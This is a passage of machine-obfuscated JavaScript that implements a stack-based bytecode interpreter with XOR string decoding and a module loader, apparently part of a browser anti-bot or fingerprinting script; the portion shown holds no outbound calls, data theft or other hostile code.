Xx=Rf[HA];Xx[Hm]=function(){var lx=dI(dI(dI(Bb(this[KB](),YU),Bb(this[KB](),jA)),Bb(this[KB](),O4)),this[KB]());return lx;};nx(YB,[Xx]);}break;}}function GI(){return ["|\'=I(w>bI]jSe~R0Km0n_k)","Us tYL;\'","N;NP!\b(","DT174"];}function g8(){return S4.apply(this,[vm,arguments]);}function td(){this["Zs"]=(this["Zs"]&0xffff)*0xcc9e2d51+(((this["Zs"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.NN=Wd;}function Ef(){return S4.apply(this,[dA,arguments]);}function wj(){this["jQ"]^=this["jQ"]>>>16;this.NN=AQ;}function Ax(){return rU.apply(this,[xq,arguments]);}function wx(S6,dB){return S6&dB;}function O6(){return Rx.apply(this,[hZ,arguments]);}function jq(){return nx.apply(this,[Gm,arguments]);}var tA;function SX(){QI=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var v4;return S4.call(this,j6);function V8(NA){return zb()[NA];}var BZ;function qH(TZ,OU){return TZ+OU;}function FB(){return nx.apply(this,[A,arguments]);}function Mp(){return this;}var mX;function lb(G,Vn){return G<Vn;}function Yz(){this["jQ"]^=this["Nd"];this.NN=wj;}function Bm(IA){return zb()[IA];}function k8(){return Gb.apply(this,[f,arguments]);}function mU(A8,VI){var M=mU;switch(A8){case Z4:{var Ux=VI[HA];Ux[Ux[Nm](pv)]=function(){var Wb=this[KB]();var Ib=Ux[Hm]();if(this[hH](Wb)){this[sH](UI.g,Ib);}};S4(vm,[Ux]);}break;case sb:{var HZ=VI[HA];HZ[HZ[Nm](mf)]=function(){this[lZ].push(this[Yv](undefined));};mU(Z4,[HZ]);}break;case QX:{var HX=VI[HA];HX[HX[Nm](UH)]=function(){this[lZ].push(dI(this[hH](),this[hH]()));};mU(sb,[HX]);}break;case FU:{var W6=VI[HA];W6[W6[Nm](Cn)]=function(){this[lZ]=[];KU.call(this[Fv]);this[sH](UI.g,this[qZ].length);};mU(QX,[W6]);}break;case f:{var dX=VI[HA];dX[dX[Nm](hA)]=function(){var sm=this[KB]();var k4=this[KB]();var PB=this[Hm]();var xn=hn.call(this[Fv]);var m6=this[XX];this[lZ].push(function(...Rb){var xm=dX[XX];sm?dX[XX]=m6:dX[XX]=dX[Yv](this);var Px=UU(Rb.length,k4);dX[GB]=qH(Px,Nv);while(lb(Px++,Um)){Rb.push(undefined);}for(let D of Rb.reverse()){dX[lZ].push(dX[Yv](D));}P8.call(dX[Fv],xn);var Cf=dX[JZ][UI.g];dX[sH](UI.g,PB);dX[lZ].push(Rb.length);dX[mb]();var Km=dX[hH]();while(db(--Px,Um)){dX[lZ].pop();}dX[sH](UI.g,Cf);dX[XX]=xm;return Km;});};mU(FU,[dX]);}break;case JB:{var W=VI[HA];W[W[Nm](kU)]=function(){this[lZ].push(rv(this[hH](),this[hH]()));};mU(f,[W]);}break;case E:{var kZ=VI[HA];kZ[kZ[Nm](xZ)]=function(){this[lZ].push(Av(this[hH](),this[hH]()));};mU(JB,[kZ]);}break;case pq:{var Sq=VI[HA];Sq[Sq[Nm](E8)]=function(){this[lZ].push(this[KB]());};mU(E,[Sq]);}break;case M4:{var f8=VI[HA];f8[f8[Nm](Vb)]=function(){var t=this[KB]();var JU=this[hH]();var Lq=this[hH]();var H4=this[UA](Lq,JU);if(Ub(t)){var Pv=this;var FH={get(vq){Pv[XX]=vq;return Lq;}};this[XX]=new Proxy(this[XX],FH);}this[lZ].push(H4);};mU(pq,[f8]);}break;case YB:{var dU=VI[HA];dU[dU[Nm](l6)]=function(){this[Hx](this[lZ].pop(),this[hH](),this[KB]());};mU(M4,[dU]);}break;}}function Sv(){return Ev.apply(this,[Uq,arguments]);}function SA(){var JA=[]['\x6b\x65\x79\x73']();SA=function(){return JA;};return JA;}var Iq;function bv(I8,cv){return I8%cv;}var Gx;var OI;function RS(){return nJ()+Td("\x62\x31\x33\x35\x64\x61\x66")+3;}function GG(){this["SR"]=(this["jQ"]&0xffff)*5+(((this["jQ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.NN=kj;}function Ev(IU,R){var NI=Ev;switch(IU){case Z4:{var Fb=R[HA];Fb[Fb[Nm](zA)]=function(){this[lZ].push(Zv(this[hH](),this[hH]()));};mU(YB,[Fb]);}break;case sx:{var x=R[HA];x[x[Nm](bb)]=function(){this[lZ].push(lb(this[hH](),this[hH]()));};Ev(Z4,[x]);}break;case Z6:{var PX=R[HA];PX[PX[Nm](X4)]=function(){this[lZ].push(this[Df]());};Ev(sx,[PX]);}break;case Bq:{var s6=R[HA];s6[s6[Nm](XA)]=function(){this[lZ].push(this[Hm]());};Ev(Z6,[s6]);}break;case Uq:{var dq=R[HA];dq[dq[Nm](Mx)]=function(){this[lZ].push(gH(this[hH](),this[hH]()));};Ev(Bq,[dq]);}break;case D8:{var L6=R[HA];L6[L6[Nm](G6)]=function(){tA.call(this[Fv]);};Ev(Uq,[L6]);}break;case HA:{var Xf=R[HA];Xf[Xf[Nm](cX)]=function(){this[lZ].push(this[J4]());};Ev(D8,[Xf]);}break;case S:{var gv=R[HA];gv[gv[Nm](ZZ)]=function(){this[lZ].push(qH(this[hH](),this[hH]()));};Ev(HA,[gv]);}break;case CB:{var jf=R[HA];jf[jf[Nm](cq)]=function(){var cI=[];var AI=this[KB]();while(AI--){switch(this[lZ].pop()){case Um:cI.push(this[hH]());break;case Nv:var vZ=this[hH]();for(var LU of vZ){cI.push(LU);}break;}}this[lZ].push(this[UB](cI));};Ev(S,[jf]);}break;case Pb:{var WZ=R[HA];WZ[WZ[Nm](FA)]=function(){var B=[];var c6=this[lZ].pop();var L=UU(this[lZ].length,Nv);for(var dx=Um;lb(dx,c6);++dx){B.push(this[KH](this[lZ][L--]));}this[Hx](kx()[nA(pb)].call(null,Ub(Ub({})),QH,EI(cb),Um),B);};Ev(CB,[WZ]);}break;}}function Zv(Of,Cx){return Of/Cx;}function bq(){return rU.apply(this,[sb,arguments]);}function sX(){return mU.apply(this,[QX,arguments]);}function E2(){this["dp"]++;this.NN=PJ;}function Vx(N,Yf){return N in Yf;}function hv(){return mU.apply(this,[YB,arguments]);}function UU(Sb,lX){return Sb-lX;}function FI(){return Gb.apply(this,[D8,arguments]);}var Om;var CB,HA,zB,nU,pq,Qx,OA,Fm,VU,nb,hZ;function WW(){this["Nd"]++;this.NN=E2;}function YZ(){return rU.apply(this,[pq,arguments]);}function TX(C8,rq){return C8==rq;}var Cb;function Lv(fX,xx){var z=Lv;switch(fX){case D8:{var Xn=xx[HA];var HH=qH([],[]);for(var MB=UU(Xn.length,Nv);Av(MB,Um);MB--){HH+=Xn[MB];}return HH;}break;case QX:{var mI=xx[HA];F8.mZ=Lv(D8,[mI]);while(lb(F8.mZ.length,cA))F8.mZ+=F8.mZ;}break;case xq:{D4=function(xI){return Lv.apply(this,[QX,arguments]);};V6.call(null,hX,[Ub({}),Ub(Um),EI(tf),l6]);}break;case CZ:{var T6=xx[HA];var CU=xx[nU];var rB=BZ[Vb];var XI=qH([],[]);var Nn=BZ[CU];var CH=UU(Nn.length,Nv);while(Av(CH,Um)){var Kn=bv(qH(qH(CH,T6),Yx()),rB.length);var vI=XZ(Nn,CH);var DI=XZ(rB,Kn);XI+=Rx(FU,[dI(wx(Xm(vI),DI),wx(Xm(DI),vI))]);CH--;}return V6(dZ,[XI]);}break;case hm:{var EX=xx[HA];var YX=qH([],[]);var DU=UU(EX.length,Nv);while(Av(DU,Um)){YX+=EX[DU];DU--;}return YX;}break;case Yn:{var SH=xx[HA];L4.F=Lv(hm,[SH]);while(lb(L4.F.length,l4))L4.F+=L4.F;}break;case FU:{ZB=function(WI){return Lv.apply(this,[Yn,arguments]);};L4(EI(II),Um);}break;case sx:{var qq=xx[HA];var MX=xx[nU];var Fx=r6[Vb];var Zf=qH([],[]);var gZ=r6[MX];for(var c8=UU(gZ.length,Nv);Av(c8,Um);c8--){var ZA=bv(qH(qH(c8,qq),Yx()),Fx.length);var kH=XZ(gZ,c8);var hU=XZ(Fx,ZA);Zf+=Rx(FU,[wx(Xm(wx(kH,hU)),dI(kH,hU))]);}return V6(QX,[Zf]);}break;case Z4:{var KX=xx[HA];var qU=qH([],[]);var KI=UU(KX.length,Nv);while(Av(KI,Um)){qU+=KX[KI];KI--;}return qU;}break;case f:{var Vm=xx[HA];Mn.fB=Lv(Z4,[Vm]);while(lb(Mn.fB.length,NH))Mn.fB+=Mn.fB;}break;}}var d;function dv(mA){return zb()[mA];}var ZB;function O(){return mU.apply(this,[f,arguments]);}function S8(){return ZH.apply(this,[nU,arguments]);}var Tq;var L4;function mR(){return Op(Mr(),556235);}var QI;function fv(AB){return zb()[AB];}function zb(){var E4=['jx','BA','IH','Jf','pA'];zb=function(){return E4;};return E4;}function R6(){return nx.apply(this,[nU,arguments]);}function nA(BX){return zb()[BX];}function JR(){return RF(`${kx()[nA(Nv)]}`,0,nJ());}function DG(){return jW(`${kx()[nA(Nv)]}`,";",nJ());}var hn;function lB(){var t4=new Object();lB=function(){return t4;};return t4;}function S4(d8,cZ){var Wx=S4;switch(d8){case j6:{D4=function(){return Lv.apply(this,[xq,arguments]);};Gx=function(jH,wq){return Lv.apply(this,[CZ,arguments]);};OI=function(m4){this[lZ]=[m4[XX].n];};mX=function(l,bx){return S4.apply(this,[Pb,arguments]);};Mv=function(RA,EH){return S4.apply(this,[OA,arguments]);};Lm=function(){this[lZ][this[lZ].length]={};};tA=function(){this[lZ].pop();};hn=function(){return [...this[lZ]];};ZB=function(){return Lv.apply(this,[FU,arguments]);};P8=function(h4){return S4.apply(this,[HA,arguments]);};KU=function(){this[lZ]=[];};d=function(C6,Ex){return Lv.apply(this,[sx,arguments]);};LI=function(){return RI.apply(this,[vm,arguments]);};Mn=function(Y8,xU,VH,KA){return RI.apply(this,[zB,arguments]);};En=function(){return RI.apply(this,[Z6,arguments]);};Om=function(Sf,xB,Zn){return RI.apply(this,[f,arguments]);};L4=function(Sn,tX){return RI.apply(this,[Ym,arguments]);};Jq=function(){return RI.apply(this,[qI,arguments]);};tZ=function(){return Rx.apply(this,[OZ,arguments]);};Tq=function(zq,Sx,t8){return S4.apply(this,[YB,arguments]);};Rx(S,[]);SX();xf();Gb.call(this,D8,[zb()]);hx();V6.call(this,YB,[zb()]);r6=HI();Rx.call(this,hZ,[zb()]);wA=GI();Gb.call(this,f,[zb()]);Am();V6.call(this,dH,[zb()]);Iq=Ix();Rx.call(this,cB,[zb()]);v4=Rx(Oq,[['_pU','UTp','UDp','UK__GKKKKKK','UK_TGKKKKKK'],Ub(Ub(Um))]);UI={g:v4[Um],o:v4[Nv],_:v4[Vb]};;Cb=class Cb {constructor(){this[JZ]=[];this[qZ]=[];this[lZ]=[];this[GB]=Um;ZH(Fm,[this]);this[vv()[fv(Vb)](EI(Nv),Um)]=Tq;}};return Cb;}break;case Pb:{var l=cZ[HA];var bx=cZ[nU];return this[lZ][UU(this[lZ].length,Nv)][l]=bx;}break;case OA:{var RA=cZ[HA];var EH=cZ[nU];for(var TH of [...this[lZ]].reverse()){if(Vx(RA,TH)){return EH[UA](TH,RA);}}throw lB()[Bm(Nv)](Nv,EI(UB),DA,Fv);}break;case HA:{var h4=cZ[HA];if(QU(this[lZ].length,Um))this[lZ]=Object.assign(this[lZ],h4);}break;case YB:{var zq=cZ[HA];var Sx=cZ[nU];var t8=cZ[zB];this[qZ]=this[pv](Sx,t8);this[XX]=this[Yv](zq);this[Fv]=new OI(this);this[sH](UI.g,Um);try{while(lb(this[JZ][UI.g],this[qZ].length)){var sA=this[KB]();this[sA](this);}}catch(tB){}}break;case CB:{var I=cZ[HA];I[I[Nm](XX)]=function(){var r8=this[lZ].pop();var xb=this[KB]();if(H8(typeof r8,j()[gB(Vb)](lH,L8,Gq))){throw lB()[Bm(Vb)](pb,EI(Pf),zf,cX);}if(db(xb,Nv)){r8.n++;return;}this[lZ].push(new Proxy(r8,{get(WB,G4,DH){if(xb){return ++WB.n;}return WB.n++;}}));};}break;case sb:{var pZ=cZ[HA];pZ[pZ[Nm](K)]=function(){this[lZ].push(this[C4](this[Df]()));};S4(CB,[pZ]);}break;case dA:{var w4=cZ[HA];w4[w4[Nm](mv)]=function(){this[lZ].push(Vx(this[hH](),this[hH]()));};S4(sb,[w4]);}break;case rZ:{var n4=cZ[HA];n4[n4[Nm](K8)]=function(){var m=this[KB]();var OX=this[KB]();var lU=this[KB]();var fq=this[hH]();var b4=[];for(var Kv=Um;lb(Kv,lU);++Kv){switch(this[lZ].pop()){case Um:b4.push(this[hH]());break;case Nv:var EZ=this[hH]();for(var B8 of EZ.reverse()){b4.push(B8);}break;default:throw new Error(lB()[Bm(Gq)](Um,EI(lf),Ub(Ub({})),mx));}}var qX=fq.apply(this[XX].n,b4.reverse());m&&this[lZ].push(this[Yv](qX));};S4(dA,[n4]);}break;case vm:{var CX=cZ[HA];CX[CX[Nm](r4)]=function(){this[lZ].push(DB(EI(Nv),this[hH]()));};S4(rZ,[CX]);}break;}}function Y4(){return ZH.apply(this,[hX,arguments]);}var kn;var m8;function Gb(K4,JI){var nZ=Gb;switch(K4){case D8:{var sI=JI[HA];D4(sI[Um]);var RH=Um;while(lb(RH,sI.length)){kx()[sI[RH]]=function(){var CA=sI[RH];return function(qn,k,F4,bZ){var tU=F8(nf,Ub(Ub([])),F4,bZ);kx()[CA]=function(){return tU;};return tU;};}();++RH;}}break;case dZ:{var zv=JI[HA];var n8=JI[nU];var H6=JI[zB];var U4=qH([],[]);var NX=bv(qH(n8,Yx()),DZ);var qf=ZU[H6];for(var YA=Um;lb(YA,qf.length);YA++){var Im=XZ(qf,YA);var X=XZ(Om.cH,NX++);U4+=Rx(FU,[wx(dI(Xm(Im),Xm(X)),dI(Im,X))]);}return U4;}break;case FU:{var Cv=JI[HA];Om=function(Uf,Qq,U8){return Gb.apply(this,[dZ,arguments]);};return En(Cv);}break;case f:{var JH=JI[HA];ZB(JH[Um]);var mm=Um;if(lb(mm,JH.length)){do{SA()[JH[mm]]=function(){var k6=JH[mm];return function(B4,Wm){var Kx=L4(B4,Wm);SA()[k6]=function(){return Kx;};return Kx;};}();++mm;}while(lb(mm,JH.length));}}break;case Nx:{var Xb=JI[HA];var VZ=JI[nU];var fA=kx()[nA(Gq)].apply(null,[v,Gn,EI(J6),Nv]);for(var wn=Um;lb(wn,Xb[kx()[nA(Um)].apply(null,[Gn,Gn,EI(YI),Vb])]);wn=qH(wn,Nv)){var SB=Xb[SA()[dv(Nv)].apply(null,[EI(J),Gq])](wn);var pU=VZ[SB];fA+=pU;}return fA;}break;case nU:{var EU={'\x44':vv()[fv(Nv)](EI(O8),Gq),'\x47':gf()[V8(Um)](pB,Nv),'\x4b':kx()[nA(Nv)](gx,Ub(Ub([])),EI(mn),v6),'\x54':lB()[Bm(Um)].apply(null,[v6,EI(nH),v,Vb]),'\x55':kx()[nA(Vb)].call(null,zA,Ub([]),EI(NZ),Gq),'\x5f':j()[gB(Nv)](Eq,EI(Tv),Vb),'\x70':gf()[V8(Nv)](Z,Um)};return function(b6){return Gb(Nx,[b6,EU]);};}break;case sx:{var zI=JI[HA];var r=JI[nU];var GX=qH([],[]);var fZ=bv(qH(zI,Yx()),cX);var If=wA[r];var h8=Um;if(lb(h8,If.length)){do{var Jv=XZ(If,h8);var MU=XZ(L4.F,fZ++);GX+=Rx(FU,[dI(wx(Xm(Jv),MU),wx(Xm(MU),Jv))]);h8++;}while(lb(h8,If.length));}return GX;}break;case QX:{var wX=JI[HA];L4=function(Hq,N6){return Gb.apply(this,[sx,arguments]);};return ZB(wX);}break;case OZ:{var Q8=JI[HA];var LH=JI[nU];var IB=JI[zB];var Un=JI[VU];var OH=qH([],[]);var C=bv(qH(LH,Yx()),qx);var vH=Iq[Q8];var kB=Um;while(lb(kB,vH.length)){var Dn=XZ(vH,kB);var Fn=XZ(Mn.fB,C++);OH+=Rx(FU,[wx(dI(Xm(Dn),Xm(Fn)),dI(Dn,Fn))]);kB++;}return OH;}break;case Yn:{var EB=JI[HA];Mn=function(b,km,V4,WU){return Gb.apply(this,[OZ,arguments]);};return LI(EB);}break;}}function XZ(vb,Af){return vb[QI[Gq]](Af);}function Wd(){this["Zs"]=this["Zs"]<<15|this["Zs"]>>>17;this.NN=SQ;}function X2(){return RF(`${kx()[nA(Nv)]}`,DG()+1);}function p6(){return nx.apply(this,[D8,arguments]);}function Fq(){return mU.apply(this,[FU,arguments]);}function Am(){ZU=["gJ.X","/iPm][._","U",">>\x40\x40","\"#vP5$H~>xD"];}function KZ(){return rU.apply(this,[zB,arguments]);}var KU;function jr(){return mU.apply(this,[pq,arguments]);}function lS(){return Ev.apply(this,[CB,arguments]);}}();FG={};DSx=function(cZx){return mhx.apply(this,[wl,arguments]);}([function(R9,XBx){return mhx.apply(this,[l0,arguments]);},function(pxx,GBx,Jxx){'use strict';return Mlx.apply(this,[lU,arguments]);}]);}break;case Bh:{dn(Iw,[X2x()]);rt=kX(Vl,[]);kX(FZ,[]);kX(cT,[X2x()]);(function(T3,zP){return kX.apply(this,[Sl,arguments]);}(['Vr','r','rs','HRsX','XRYV','HVr9X','rsWV9','H','V','HA','R','s','9','sr','XsYXYVWsYV','XYYY','HRRRR','rRR','HRR','9WA','rRRR','X','Hr','HR','Y','A','sHVRRRRR','rVRRRRR'],pA));Mv=dn(n0,[['XRYAFRRRRRR','H','R','9','HsW','VAArAFRRRRRR','VAWYr','XsYXYVWsYAFRRRRRR','Xs9sVVr','9r99VRWFRRRRRR','9999999','ArAVsHR','X','VX','sRX9','rVRR','9HYs','r','HA','sX','sW','rR','rr','W','HAR','sA','sR','HHs','HR','HRR','HYs','HRRR','rRRR','HRRH','sYYY','HRRRR','HRsX','s','sRRR','sYR','sAR','H9','sRHV','YYYYYY','WXY','A','Y','rs','YY','ssss','sHY','HFWr','sFHH','HV','sr','HH','rVRRRRR','HW','HF9H','sRR','9W','V'],P4([])]);n9-=wl;}break;case mh:{var sZx=AT[IG()[qN(kv)](Hg,Cq,MF,Q8)](Wsx);n9=RW;}break;case ml:{PF=zY();n9=lW;Fn();g7x=dY();lDx();Az();kX.call(this,px,[qsx()]);F1=BF();dn.call(this,SB,[qsx()]);}break;case OK:{Yd.push(IDx);var wDx={};n9+=TU;JRx[Mj()[Hk(Hf)](VQ,Ir,pDx)]=cZx;JRx[Fv()[g4(tM)].call(null,H8,bm)]=wDx;}break;case n0:{n9+=UW;lJ=function(){return dJ.apply(this,[MS,arguments]);};zn=function(FKx,g9,RKx,UDx){return dJ.apply(this,[Y0,arguments]);};cJ=function(){return dJ.apply(this,[ED,arguments]);};gG=function(Hhx,JSx,M2x,p7x){return dJ.apply(this,[Zh,arguments]);};JN=function(kRx,hRx,A9){return dJ.apply(this,[zl,arguments]);};NN=function(){return dJ.apply(this,[qU,arguments]);};}break;case ED:{JN.C=zJ[Ic];dJ.call(this,tK,[eS1_xor_3_memo_array_init()]);return '';}break;case pK:{xA.gh=ON[Zk];kX.call(this,px,[eS1_xor_5_memo_array_init()]);n9+=G0;return '';}break;case K2:{var G9=KWx[K2];var Y9=AM;n9+=nw;for(var h0x=AM;b1(h0x,G9.length);++h0x){var cKx=tm(G9,h0x);if(b1(cKx,Ox)||l3(cKx,z7))Y9=nL(Y9,kV);}return Y9;}break;case nT:{zn.F2=BG[R5];kX.call(this,nT,[eS1_xor_0_memo_array_init()]);n9=nw;return '';}break;case fw:{JRx[IG()[qN(Op)].apply(null,[Lc,JP,I3,Tn])]=function(hsx,Lxx){if(T8(Lxx,Mv[kV]))hsx=JRx(hsx);Yd.push(FH);if(T8(Lxx,Hf)){var qhx;return Yd.pop(),qhx=hsx,qhx;}if(T8(Lxx,IM)&&Rv(typeof hsx,Mj()[Hk(wL)].apply(null,[YO,LI,U5]))&&hsx&&hsx[kp()[bv(AM)].call(null,R1,tM,Jc,gJ,XN,OKx)]){var Kxx;return Yd.pop(),Kxx=hsx,Kxx;}var nz=AT[IG()[qN(kv)](Hg,UE,qJ,Y1)][Rv(typeof OE()[cL(bQ)],nL('',[][[]]))?OE()[cL(WE)](Y1,Jc,xSx,hwx):OE()[cL(Hf)].apply(null,[Up,HJ,sA,mM])](null);JRx[IG()[qN(QQ)].call(null,qJ,UV,QQ,P4(P4([])))](nz);AT[IG()[qN(kv)].apply(null,[Hg,UE,P4([]),P4(P4({}))])][Mj()[Hk(tM)].call(null,RL,GI,bX)](nz,kp()[bv(kV)].call(null,dO,I3,gc,PH,Xc,HO),mhx(ll,[jI()[Np(tM)](P4(P4(kV)),P4(P4(kV)),Qv,blx),P4(P4([])),Rv(typeof IG()[qN(tM)],nL([],[][[]]))?IG()[qN(I3)](AO,dF,P4(P4([])),qL):IG()[qN(nE)](jA,Og,UQ,I3),hsx]));if(T8(Lxx,qL)&&bn(typeof hsx,Rv(typeof jI()[Np(Gv)],'undefined')?jI()[Np(Sv)].call(null,P4(P4(AM)),WE,DY,nm):jI()[Np(kv)].call(null,vN,kv,cH,AE)))for(var Vsx in hsx)JRx[Rv(typeof jI()[Np(kv)],nL([],[][[]]))?jI()[Np(Sv)].call(null,LI,WE,P7x,BBx):jI()[Np(lm)].apply(null,[Dc,mA,KY,tQ])](nz,Vsx,function(YY){return hsx[YY];}.bind(null,Vsx));var Gxx;return Yd.pop(),Gxx=nz,Gxx;};n9=Pl;}break;case FU:{n9+=QW;Ug.UK=BZx[k6];kX.call(this,Dl,[eS1_xor_1_memo_array_init()]);return '';}break;case xl:{gG.K7=VA[Lc];n9+=tZ;kX.call(this,XZ,[eS1_xor_2_memo_array_init()]);return '';}break;case Dl:{n9=nw;var c9=KWx[K2];var Pxx=AM;for(var Dz=AM;b1(Dz,c9.length);++Dz){var sTx=tm(c9,Dz);if(b1(sTx,Ox)||l3(sTx,z7))Pxx=nL(Pxx,kV);}return Pxx;}break;case H:{var UTx=KWx[K2];var OY=AM;for(var hTx=AM;b1(hTx,UTx.length);++hTx){var Nhx=tm(UTx,hTx);if(b1(Nhx,Ox)||l3(Nhx,z7))OY=nL(OY,kV);}return OY;}break;case ll:{n9+=ZD;Yd.push(IBx);var Uhx={};var IRx=KWx;for(var mWx=AM;b1(mWx,IRx[hb()[fI(AM)](SDx,Ht,IO)]);mWx+=qL)Uhx[IRx[mWx]]=IRx[nL(mWx,kV)];var OSx;return Yd.pop(),OSx=Uhx,OSx;}break;case MS:{n9=nw;return Yd.pop(),J0x=lxx[LZx],J0x;}break;case zZ:{Yd.push(lF);var zhx=KWx;n9+=f7;var n2x=zhx[AM];for(var EZx=kV;b1(EZx,zhx[hb()[fI(AM)](qH,Ht,QM)]);EZx+=qL){n2x[zhx[EZx]]=zhx[nL(EZx,kV)];}Yd.pop();}break;case ND:{JRx[jI()[Np(Hf)](IM,Pj,BQ,J4)]=function(OZx,Xxx){return mhx.apply(this,[px,arguments]);};JRx[IG()[qN(QM)](sX,L4,rc,TY)]=jI()[Np(AM)](P4([]),bQ,Zr,NL);var r9;return r9=JRx(JRx[IG()[qN(R5)].apply(null,[dr,Ov,Ic,Sv])]=kV),Yd.pop(),r9;}break;case pB:{JRx[jI()[Np(lm)](tM,H5,KY,W6)]=function(Fz,T2x,t0x){Yd.push(k0x);if(P4(JRx[xX(typeof jI()[Np(bQ)],nL([],[][[]]))?jI()[Np(Hf)].call(null,P4(AM),Up,BQ,ck):jI()[Np(Sv)].apply(null,[Dc,jX,Gf,cH])](Fz,T2x))){AT[IG()[qN(kv)].apply(null,[Hg,IV,P4(P4({})),GI])][Mj()[Hk(tM)](RL,bQ,jM)](Fz,T2x,mhx(ll,[jI()[Np(tM)](Dc,TY,Qv,cK),P4(P4([])),OE()[cL(lm)].call(null,rc,kt,k6,TL),t0x]));}Yd.pop();};n9=Nh;}break;case SB:{var Fhx=KWx[K2];Yd.push(CY);n9=nw;if(xX(typeof AT[IG()[qN(sX)].apply(null,[pA,VX,P4(P4(kV)),mA])],jI()[Np(wL)](LM,Qv,Pj,slx))&&AT[IG()[qN(sX)].apply(null,[pA,VX,dP,NJ])][Fv()[g4(wL)](pp,EV)]){AT[IG()[qN(kv)].call(null,Hg,lq,Hg,Ir)][xX(typeof Mj()[Hk(kv)],nL([],[][[]]))?Mj()[Hk(tM)](RL,Hf,AV):Mj()[Hk(Gv)](fY,wL,rF)](Fhx,AT[IG()[qN(sX)](pA,VX,AO,Ir)][Fv()[g4(wL)](pp,EV)],mhx(ll,[IG()[qN(nE)](jA,pM,GI,Y1),IL()[Xk(AM)](lm,Ir,Bj,Ohx,P4(AM),s5)]));}AT[IG()[qN(kv)].call(null,Hg,lq,tM,LE)][Rv(typeof Mj()[Hk(Sv)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,hP,wL,Mm):Mj()[Hk(tM)](RL,P4(P4(kV)),AV)](Fhx,kp()[bv(AM)](GQ,tM,PH,WE,MF,OKx),mhx(ll,[xX(typeof IG()[qN(wL)],nL([],[][[]]))?IG()[qN(nE)](jA,pM,P4(kV),JV):IG()[qN(I3)].call(null,fBx,AN,Gm,qL),P4(K2)]));Yd.pop();}break;case px:{var OZx=KWx[K2];var Xxx=KWx[YS];var G7x;Yd.push(wxx);return G7x=AT[IG()[qN(kv)].apply(null,[Hg,jv,NG,I3])][Fv()[g4(bQ)](bp,Lz)][Rv(typeof OE()[cL(I3)],nL([],[][[]]))?OE()[cL(WE)](Op,wV,kY,zt):OE()[cL(tM)](vX,s5,wt,vsx)].call(OZx,Xxx),Yd.pop(),G7x;}break;case wl:{var cZx=KWx[K2];n9=MK;}break;case hK:{n9+=HS;var Wsx=KWx[K2];var QKx=KWx[YS];Yd.push(n0x);if(Rv(Wsx,null)||Rv(Wsx,undefined)){throw new (AT[Rv(typeof Fv()[g4(bQ)],nL([],[][[]]))?Fv()[g4(IM)](xSx,RY):Fv()[g4(QQ)](Gv,rf)])(hb()[fI(QQ)](vQ,tM,PH));}}break;case vT:{var Csx=KWx[K2];n9-=Ql;Yd.push(hxx);this[Mj()[Hk(kv)](bQ,KY,X1)]=Csx;Yd.pop();}break;case Xx:{var psx=function(Csx){return mhx.apply(this,[vT,arguments]);};Yd.push(CZx);n9-=fd;if(Rv(typeof AT[xX(typeof OE()[cL(IM)],'undefined')?OE()[cL(wL)].apply(null,[P4(P4({})),P4([]),GI,Kz]):OE()[cL(WE)](Lc,x1,LP,P2x)],IG()[qN(PJ)].apply(null,[kv,MV,P4(P4({})),LE]))){var Bhx;return Yd.pop(),Bhx=P4(P4(K2)),Bhx;}}break;case l0:{var R9=KWx[K2];var XBx=KWx[YS];Yd.push(Xm);n9-=Ow;if(xX(typeof AT[IG()[qN(kv)](Hg,N4,Ir,P4(P4({})))][zM()[gj(AM)](P4([]),Jc,hJ,lm,xr)],Rv(typeof IG()[qN(Op)],nL('',[][[]]))?IG()[qN(I3)](j8,mA,NG,gJ):IG()[qN(PJ)](kv,lp,k6,L8))){AT[xX(typeof IG()[qN(lm)],'undefined')?IG()[qN(kv)].apply(null,[Hg,N4,BQ,sX]):IG()[qN(I3)](dhx,FO,P4(P4([])),Zr)][Mj()[Hk(tM)].call(null,RL,P4({}),Tj)](AT[IG()[qN(kv)].call(null,Hg,N4,P4(P4([])),Ir)],zM()[gj(AM)](KY,Ag,hJ,lm,xr),mhx(ll,[xX(typeof IG()[qN(kv)],nL('',[][[]]))?IG()[qN(nE)](jA,pI,jX,Q8):IG()[qN(I3)](QY,IY,P4(AM),P4(P4(AM))),function(Wsx,QKx){return mhx.apply(this,[hK,arguments]);},xX(typeof jI()[Np(lm)],'undefined')?jI()[Np(sX)](P4(P4(AM)),IM,YO,VWx):jI()[Np(Sv)](x1,s5,bsx,X9),P4(P4({})),xX(typeof IG()[qN(PJ)],nL([],[][[]]))?IG()[qN(MF)](xv,CM,xv,P4(AM)):IG()[qN(I3)](b2x,OH,KY,IM),P4(K2)]));}(function(){return mhx.apply(this,[Xx,arguments]);}());Yd.pop();}break;case JS:{var lxx=KWx[K2];n9=MS;var LZx=KWx[YS];var Wxx=KWx[XZ];Yd.push(W7x);AT[IG()[qN(kv)](Hg,p4,IO,Pj)][Mj()[Hk(tM)](RL,Pj,b6)](lxx,LZx,mhx(ll,[IG()[qN(nE)].apply(null,[jA,wC,cH,sY]),Wxx,jI()[Np(tM)](XC,P4(kV),Qv,vf),P4(AM),IG()[qN(MF)].call(null,xv,wk,nv,AO),P4(Mv[qL]),jI()[Np(sX)](QQ,NG,YO,q9),P4(AM)]));var J0x;}break;case Gl:{n9=nw;var kwx=KWx[K2];Yd.push(bBx);var mY=mhx(ll,[OE()[cL(wV)](P4(P4(AM)),GI,RL,B9),kwx[z0[Fv()[g4(sA)](WO,Vn)]()]]);W4(kV,kwx)&&(mY[hb()[fI(GI)](OV,qv,Xc)]=kwx[kV]),W4(qL,kwx)&&(mY[zM()[gj(sX)](gc,kt,TX,tM,Sg)]=kwx[z0[Fv()[g4(cH)](Zk,qE)]()],mY[IL()[Xk(Hf)](Hf,LE,S7x,Xb,wL,P4(P4(kV)))]=kwx[Mv[nE]]),this[zM()[gj(Gv)](UQ,AM,PM,tM,K8)][jI()[Np(qL)].call(null,IM,HJ,kv,VBx)](mY);Yd.pop();}break;case LR:{var b9=KWx[K2];Yd.push(HSx);var P9=b9[Fv()[g4(wt)].call(null,IX,qf)]||{};P9[hb()[fI(wV)](nr,OI,Dc)]=Fv()[g4(LE)](hk,FM),delete P9[xX(typeof 